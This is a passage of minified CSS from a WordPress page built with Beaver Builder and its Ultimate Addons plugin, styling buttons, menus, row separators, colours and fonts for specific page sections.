uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100% !important;height:100% !important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100% !important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto !important;height:auto !important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{text-transform:none}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited{text-transform:none}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:768px){.uabb-js-breakpoint{content:"768"}}.fl-node-ern5wyb023z6{color:#222}.fl-builder-content .fl-node-ern5wyb023z6 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-ern5wyb023z6 a{color:#093969}.fl-builder-content .fl-node-ern5wyb023z6 a:hover{color:#b02b33}.fl-builder-content .fl-node-ern5wyb023z6 h1,.fl-builder-content .fl-node-ern5wyb023z6 h2,.fl-builder-content .fl-node-ern5wyb023z6 h3,.fl-builder-content .fl-node-ern5wyb023z6 h4,.fl-builder-content .fl-node-ern5wyb023z6 h5,.fl-builder-content .fl-node-ern5wyb023z6 h6,.fl-builder-content .fl-node-ern5wyb023z6 h1 a,.fl-builder-content .fl-node-ern5wyb023z6 h2 a,.fl-builder-content .fl-node-ern5wyb023z6 h3 a,.fl-builder-content .fl-node-ern5wyb023z6 h4 a,.fl-builder-content .fl-node-ern5wyb023z6 h5 a,.fl-builder-content .fl-node-ern5wyb023z6 h6 a{color:#222}.fl-node-ern5wyb023z6>.fl-row-content-wrap{background-color:#fff}.fl-node-ern5wyb023z6 .fl-row-content{max-width:1240px}.fl-node-ern5wyb023z6>.fl-row-content-wrap{padding-top:40px;padding-bottom:40px}.fl-node-hg8k3j4z916y{color:#222}.fl-builder-content .fl-node-hg8k3j4z916y *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-hg8k3j4z916y a{color:#093969}.fl-builder-content .fl-node-hg8k3j4z916y a:hover{color:#b02b33}.fl-builder-content .fl-node-hg8k3j4z916y h1,.fl-builder-content .fl-node-hg8k3j4z916y h2,.fl-builder-content .fl-node-hg8k3j4z916y h3,.fl-builder-content .fl-node-hg8k3j4z916y h4,.fl-builder-content .fl-node-hg8k3j4z916y h5,.fl-builder-content .fl-node-hg8k3j4z916y h6,.fl-builder-content .fl-node-hg8k3j4z916y h1 a,.fl-builder-content .fl-node-hg8k3j4z916y h2 a,.fl-builder-content .fl-node-hg8k3j4z916y h3 a,.fl-builder-content .fl-node-hg8k3j4z916y h4 a,.fl-builder-content .fl-node-hg8k3j4z916y h5 a,.fl-builder-content .fl-node-hg8k3j4z916y h6 a{color:#222}.fl-node-hg8k3j4z916y>.fl-row-content-wrap{background-color:#f1f1f1}.fl-node-hg8k3j4z916y .fl-row-content{max-width:1240px}.fl-node-hg8k3j4z916y>.fl-row-content-wrap{padding-top:40px;padding-bottom:40px}.fl-node-cxzs3ohkguyr{color:#fff}.fl-builder-content .fl-node-cxzs3ohkguyr *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-cxzs3ohkguyr a{color:#fff}.fl-builder-content .fl-node-cxzs3ohkguyr a:hover{color:#b02b33}.fl-builder-content .fl-node-cxzs3ohkguyr h1,.fl-builder-content .fl-node-cxzs3ohkguyr h2,.fl-builder-content .fl-node-cxzs3ohkguyr h3,.fl-builder-content .fl-node-cxzs3ohkguyr h4,.fl-builder-content .fl-node-cxzs3ohkguyr h5,.fl-builder-content .fl-node-cxzs3ohkguyr h6,.fl-builder-content .fl-node-cxzs3ohkguyr h1 a,.fl-builder-content .fl-node-cxzs3ohkguyr h2 a,.fl-builder-content .fl-node-cxzs3ohkguyr h3 a,.fl-builder-content .fl-node-cxzs3ohkguyr h4 a,.fl-builder-content .fl-node-cxzs3ohkguyr h5 a,.fl-builder-content .fl-node-cxzs3ohkguyr h6 a{color:#fff}.fl-node-cxzs3ohkguyr>.fl-row-content-wrap{background-color:#093969}.fl-node-cxzs3ohkguyr .fl-row-content{max-width:1240px}.fl-node-ydm4gh1o7vrn{color:#fff}.fl-builder-content .fl-node-ydm4gh1o7vrn *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-ydm4gh1o7vrn a{color:#fff}.fl-builder-content .fl-node-ydm4gh1o7vrn a:hover{color:#b02b33}.fl-builder-content .fl-node-ydm4gh1o7vrn h1,.fl-builder-content .fl-node-ydm4gh1o7vrn h2,.fl-builder-content .fl-node-ydm4gh1o7vrn h3,.fl-builder-content .fl-node-ydm4gh1o7vrn h4,.fl-builder-content .fl-node-ydm4gh1o7vrn h5,.fl-builder-content .fl-node-ydm4gh1o7vrn h6,.fl-builder-content .fl-node-ydm4gh1o7vrn h1 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h2 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h3 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h4 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h5 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h6 a{color:#fff}.fl-node-ydm4gh1o7vrn>.fl-row-content-wrap{background-color:#093969;border-style:solid;border-width:0;background-clip:border-box;border-color:rgba(255,255,255,.3);border-top-width:1px}.fl-node-ydm4gh1o7vrn .fl-row-content{max-width:1240px}.fl-node-ydm4gh1o7vrn>.fl-row-content-wrap{padding-top:10px;padding-bottom:10px}.fl-node-8h07slra6tmn{width:100%}.fl-node-gkse3jd7ta9y{width:39%}.fl-node-o9cleb1qzp2t{width:27.67%}.fl-node-nfbt1h78zu45{width:33.33%}.fl-node-9ayhrfswq6n4{width:100%}.fl-node-oxe3qg1jpl7b{width:100%}.fl-node-954w82cgi3ok.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:700;font-size:26px;line-height:1.3;text-align:left}@media(max-width:768px){.fl-node-954w82cgi3ok.fl-module-heading .fl-heading{font-size:26px;line-height:1.3;text-align:center}}.fl-node-qaym2nzl1hfd.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:700;font-size:26px;line-height:1.3;text-align:left}@media(max-width:768px){.fl-node-qaym2nzl1hfd.fl-module-heading .fl-heading{font-size:26px;line-height:1.3;text-align:center}}.fl-node-qaym2nzl1hfd>.fl-module-content{margin-bottom:0}.fl-builder-content .fl-rich-text strong{font-weight:700}.fl-builder-content .fl-node-5c1ka8ejfdn0 .fl-rich-text,.fl-builder-content .fl-node-5c1ka8ejfdn0 .fl-rich-text *:not(b,strong){font-family:Merriweather,serif;font-weight:400;font-size:16px;line-height:1.8}@media(max-width:768px){.fl-builder-content .fl-node-5c1ka8ejfdn0 .fl-rich-text,.fl-builder-content .fl-node-5c1ka8ejfdn0 .fl-rich-text *:not(b,strong){font-size:16px;line-height:1.8;text-align:center}}.fl-node-5c1ka8ejfdn0>.fl-module-content{margin-top:0}@media (max-width:768px){.fl-node-5c1ka8ejfdn0.fl-module>.fl-module-content{margin-bottom:0}}.fl-node-v80gxekpq9mj.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:700;font-size:42px;line-height:1.3;text-align:center;text-transform:uppercase}@media(max-width:768px){.fl-node-v80gxekpq9mj.fl-module-heading .fl-heading{font-size:28px;line-height:1.3}}.fl-node-v80gxekpq9mj>.fl-module-content{margin-bottom:10px}.fl-node-sl3nzkr76u9f .menu a{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px}.fl-builder-content .fl-node-sl3nzkr76u9f .menu>li>a,.fl-builder-content .fl-node-sl3nzkr76u9f .menu>li>.fl-has-submenu-container>a,.fl-builder-content .fl-node-sl3nzkr76u9f .sub-menu>li>a,.fl-builder-content .fl-node-sl3nzkr76u9f .sub-menu>li>.fl-has-submenu-container>a{color:#fff}.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color:#fff}.fl-node-sl3nzkr76u9f .menu>li>a:hover,.fl-node-sl3nzkr76u9f .menu>li>a:focus,.fl-node-sl3nzkr76u9f .menu>li>.fl-has-submenu-container:hover>a,.fl-node-sl3nzkr76u9f .menu>li>.fl-has-submenu-container.focus>a,.fl-node-sl3nzkr76u9f .sub-menu>li>a:hover,.fl-node-sl3nzkr76u9f .sub-menu>li>a:focus,.fl-node-sl3nzkr76u9f .sub-menu>li>.fl-has-submenu-container:hover>a,.fl-node-sl3nzkr76u9f .sub-menu>li>.fl-has-submenu-container.focus>a,.fl-node-sl3nzkr76u9f .menu>li.current-menu-item>a,.fl-node-sl3nzkr76u9f .menu>li.current-menu-item>.fl-has-submenu-container>a,.fl-node-sl3nzkr76u9f .sub-menu>li.current-menu-item>a,.fl-node-sl3nzkr76u9f .sub-menu>li.current-menu-item>.fl-has-submenu-container>a{color:#b02b33}.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-arrows li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-none .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-none .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-none li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before{border-color:#b02b33}.fl-node-sl3nzkr76u9f .menu .fl-has-submenu .sub-menu{display:none}.fl-node-sl3nzkr76u9f .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right:29px}.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width:29px;height:29px;margin:-14.5px 0 0}.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-sl3nzkr76u9f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-sl3nzkr76u9f .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width:29px;height:29px;margin:-14.5px 0 0}.fl-node-sl3nzkr76u9f .fl-menu li{border-top:1px solid transparent}.fl-node-sl3nzkr76u9f .fl-menu li:first-child{border-top:none}@media (max-width:768px){.fl-menu-horizontal{text-align:left}.fl-node-sl3nzkr76u9f .fl-menu .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-sl3nzkr76u9f .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-sl3nzkr76u9f .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block !important}}@media (min-width:769px){.fl-node-sl3nzkr76u9f .fl-menu .menu>li{display:inline-block}.fl-node-sl3nzkr76u9f .menu li{border-left:1px solid transparent;border-top:none}.fl-node-sl3nzkr76u9f .menu li:first-child{border:none}.fl-node-sl3nzkr76u9f .menu li li{border-top:1px solid transparent;border-left:none}.fl-node-sl3nzkr76u9f .menu .fl-has-submenu .sub-menu{position:absolute;top:100%;left:0;z-index:10;visibility:hidden;opacity:0;text-align:left}.fl-node-sl3nzkr76u9f .fl-has-submenu .fl-has-submenu .sub-menu{top:0;left:100%}.fl-node-sl3nzkr76u9f .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-sl3nzkr76u9f .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-sl3nzkr76u9f .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-sl3nzkr76u9f .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-sl3nzkr76u9f .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-sl3nzkr76u9f .fl-menu .fl-menu-toggle{display:none}.fl-node-sl3nzkr76u9f ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-sl3nzkr76u9f ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:#fff}.fl-node-sl3nzkr76u9f .fl-menu .menu,.fl-node-sl3nzkr76u9f .fl-menu .menu>li{font-family:Merriweather,serif;font-weight:300;font-size:16px;line-height:1.3;text-transform:uppercase}.fl-node-sl3nzkr76u9f .fl-menu{text-align:center}.fl-node-sl3nzkr76u9f .fl-menu .menu{float:none;display:inline-block;vertical-align:top}@media(max-width:1200px){.fl-node-sl3nzkr76u9f .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:992px){.fl-node-sl3nzkr76u9f .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:768px){.fl-node-sl3nzkr76u9f .fl-menu .menu,.fl-node-sl3nzkr76u9f .fl-menu .menu>li{text-align:center}.fl-node-sl3nzkr76u9f .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}.fl-node-sl3nzkr76u9f>.fl-module-content{margin-top:0;margin-bottom:10px}.fl-builder-content .fl-node-gcum6lso7qrp .fl-rich-text,.fl-builder-content .fl-node-gcum6lso7qrp .fl-rich-text *:not(b,strong){font-family:Merriweather,serif;font-weight:300;font-size:15px;line-height:1.6}.fl-node-gcum6lso7qrp>.fl-module-content{margin-top:0;margin-bottom:0}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block !important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block !important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none !important;background:0 0 !important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0 !important;padding:0 !important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility .2s linear;-moz-transition:visibility .2s linear;transition:visibility .2s linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block !important;opacity:1 !important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto !important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap 